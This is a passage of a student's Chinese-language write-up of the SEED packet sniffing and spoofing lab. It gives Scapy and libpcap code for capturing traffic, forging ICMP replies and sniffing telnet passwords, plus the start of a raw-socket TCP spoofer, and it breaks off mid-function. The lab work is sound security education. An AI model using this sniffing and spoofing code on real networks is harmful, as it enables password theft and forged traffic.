Packet Sniffing and Spoofing Lab
这个实验分为了两个大集合,可以选择其中一个完成。第一个是使用python不太需要编程基础,第二个是使用c语言,需要一定的编程基础。
实验环境如图所示。我们可以在容器内发起攻击,或者直接在虚拟机上发起攻击。


虚拟机分配的网口信息。
Lab Task Set 1: Using Scapy to Sniff and Spoof Packets
主要使用了Python库中的scapy包。
Task 1.1: Sniffing Packets
#!/usr/bin/env python3
from scapy.all import*
def print_pkt(pkt):
pkt.show()

pkt=sniff(iface='br-b92e2c90b841',filter='icmp',prn=print_pkt)Task 1.1A
以root权限执行

sudo ./sniffer.py我们使用10.9.0.5的容器去ping我们的主机,接收到了报文,并且可以看见是从10.9.0.5发往10.9.0.1的报文。

以seed权限运行
su seed
./sniffer.py发现并没有权限执行。
Task 1.1B
针对三个任务,设计了不同的filter
sniff(iface='br-b92e2c90b841',filter="icmp", prn=print_pkt) # ICMP包
sniff(iface='br-b92e2c90b841',filter="tcp and src host 8.8.8.8 and dst port 23", prn=print_pkt) # 特定TCP包
sniff(iface='br-b92e2c90b841',filter="net 128.230.0.0/16", prn=print_pkt) Task 1.2: Spoofing ICMP Packets
我们的spoof代码如下
#!/usr/bin/env python3
from scapy.all import *
a=IP()
a.src='182.61.200.110'
a.dst='10.9.0.5'
b=ICMP()
p=a/b
send(p)
可以看到我们伪造182.61.200.110的主机向10.9.0.5发起了ICMP请求,10.9.0.5进行了ICMP回复

Task 1.3: Traceroute
通过不断设置TTL来尝试
#!/usr/bin/env python3
from scapy.all import*
for i in range(1,10):
a=IP()
a.dst='182.61.200.110'
a.ttl=i
b=ICMP()
p=a/b
send(p)我们可以看到当TTL<7时,报文都是no response,而当TTL>=7时,服务器发回了返回报文。

Task 1.4: Sniffing and-then Spoofing
攻击主机在10.9.0.1运行程序,该程序嗅探所有的icmp-echo报文,然后对发送ICMP回显的主机发送一个ICMP回显回复进行ICMP欺骗。
#!/usr/bin/env python3
from scapy.all import*
def spoof_pkt(pkt):
if ICMP in pkt and pkt[ICMP].type==8:
print("Orignal Packet......")
print("Source IP:",pkt[IP].src)
print("Destination IP:",pkt[IP].dst)
ip=IP(src=pkt[IP].dst,dst=pkt[IP].src,ihl=pkt[IP].ihl)
icmp=ICMP(type=0,id=pkt[ICMP].id,seq=pkt[ICMP].seq)
data=pkt[Raw].load
newpkt=ip/icmp/data
print("Spoofed Packet......")
print("Source IP:",newpkt[IP].src)
print("Destination IP:",newpkt[IP].dst)
send(newpkt,verbose=0)
pkt=sniff(filter='icmp[icmptype]=icmp-echo',prn=spoof_pkt)

ping 1.2.3.4 # a non-existing host on the Internet
ping 10.9.0.99 # a non-existing host on the LAN
ping 8.8.8.8 # an existing host on the Internet运行程序之前,受害者主机测试,前两个ip主机ping不通,最后一个ip能够ping通。

启动程序之后发现1.2.3.4 能够ping通,程序成功拦截并返回。位于LAN上的IP 10.9.0.99,程序无法拦截,是因为它会发送ARP报文,但是程序没办法捕捉。8.8.8.8能够ping通,由于真实的服务器也会返回一个报文,所以容器中会接收到两份返回报文出现冗余。

由于我们拦截了协议报文,受害者主机的IP router被我们修改了。
Lab Task Set 2: Writing Programs to Sniff and Spoof Packets
主要用c语言中的pcap包来实现pcap手册
Task 2.1: Writing Packet Sniffing Program
Task 2.1A: Understanding How a Sniffer Works
设计一个sniffer程序,并完成源IP和目的IP的打印
根据手册的代码完成。实现了IP地址的打印。(不太会用这个pcap,用deepseek实现,比较粗糙)
#include <pcap.h>
#include <stdio.h>
#include <stdlib.h>
#include <arpa/inet.h>
#include <netinet/ip.h>
typedef unsigned char u_char;
typedef unsigned short u_short;
/* Ethernet header */
struct ethheader {
u_char ether_dhost[6]; /* destination host address */
u_char ether_shost[6]; /* source host address */
u_short ether_type; /* IP? ARP? RARP? etc */
};
void got_packet(u_char *args, const struct pcap_pkthdr *header, const u_char *packet)
{
struct ethheader *eth = (struct ethheader *)packet;
if (ntohs(eth->ether_type) == 0x0800) { // 0x0800 is IP type
struct ip *iphdr = (struct ip *)(packet + sizeof(struct ethheader));
printf("Got a packet\n");
printf("Source IP: %s\n", inet_ntoa(iphdr->ip_src));
printf("Destination IP: %s\n", inet_ntoa(iphdr->ip_dst));
printf("Protocol: %d\n", iphdr->ip_p);
printf("------------------------\n");
}
}
int main()
{
pcap_t *handle;
char errbuf[PCAP_ERRBUF_SIZE];
struct bpf_program fp;
char filter_exp[] = "icmp";
bpf_u_int32 net;
// Step 1: Open live pcap session on NIC
handle = pcap_open_live("br-b92e2c90b841", BUFSIZ, 1, 1000, errbuf);
if (handle == NULL) {
fprintf(stderr, "Couldn't open device: %s\n", errbuf);
return 1;
}
// Step 2: Compile filter_exp into BPF pseudo-code
if (pcap_compile(handle, &fp, filter_exp, 0, net) == -1) {
fprintf(stderr, "Couldn't parse filter %s: %s\n", filter_exp, pcap_geterr(handle));
return 1;
}
// Step 3: Apply the filter
if (pcap_setfilter(handle, &fp) != 0) {
pcap_perror(handle, "Error:");
exit(EXIT_FAILURE);
}
// Step 4: Capture packets
printf("Starting packet capture... Filter: %s\n", filter_exp);
pcap_loop(handle, -1, got_packet, NULL);
pcap_close(handle); // Close the handle
return 0;
}
Q1
首先handle使用pcap_open_live打开一个活跃监听句柄,其次利用pcap_compile在监听句柄中编译一个过滤器语法,并在编译错误时结束程序;如果编译通过,则开始监听,直至程序退出。
Q2
因为如果任意权限用户都能够监听,将会导致安全危机与隐私泄露。当没有root权限时,进程将由于没有监听网络区域的存储器的访问权限,出现权限冲突而退出。
Q3
如果不开启混杂模式,只能接收发往主机IP的报文。若开启混杂模式,就算是在10.9.0.1上监听,也能监听到10.9.0.5发往10.9.0.6的报文。
Task 2.1B: Writing Filters
编写两个特殊的filter
Capture the ICMP packets between two specific hosts
Capture the TCP packets with a destination port number in the range from 10 to 100
只需要将2.1A的代码中的filter更改为如下即可。
char filter_exp[] = "icmp and (host 10.9.0.1 and host 10.9.0.5)";
char filter_exp[] = "tcp dst portrange 10-100";Task 2.1C: Sniffing Passwords.
观察telnet协议数据段的位置。发现固定在报文第66字节,直接输出。
printf("\nGot a packet. Data:");
printf("\t%s",(char *)(packet+66));
Task 2.2: Spoofing
Task 2.2A: Write a spoofing program.
利用AI写了一个代码。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#include <arpa/inet.h>
// IP Header structure
struct ipheader {
unsigned char iph_ihl:4, iph_ver:4;
unsigned char iph_tos;
unsigned short int iph_len;
unsigned short int iph_ident;
unsigned short int iph_flags:3, iph_offset:13;
unsigned char iph_ttl;
unsigned char iph_protocol;
unsigned short int iph_chksum;
struct in_addr iph_sourceip;
struct in_addr iph_destip;
};
// TCP Header structure
struct tcpheader {
unsigned short int th_sport;
unsigned short int th_dport;
unsigned int th_seq;
unsigned int th_ack;
unsigned char th_x2:4, th_off:4;
unsigned char th_flags;
unsigned short int th_win;
unsigned short int th_sum;
unsigned short int th_urp;
};
// Pseudo header for TCP checksum calculation
struct pseudo_tcp {
unsigned int saddr;
unsigned int daddr;
unsigned char zero;
unsigned char protocol;
unsigned short int tcp_length;
struct tcpheader tcp;
};
// Function to calculate checksum
unsigned short calculate_checksum(unsigned short *ptr, int nbytes) {
register long sum;
unsigned short oddbyte;
register short answer;
sum = 0;
while (nbytes > 1) {
sum += *ptr++;
nbytes -= 2;
}
if (nbytes == 1) {
oddbyte = 0;
*((unsigned char *)&oddbyte) = *(unsigned char *)ptr;
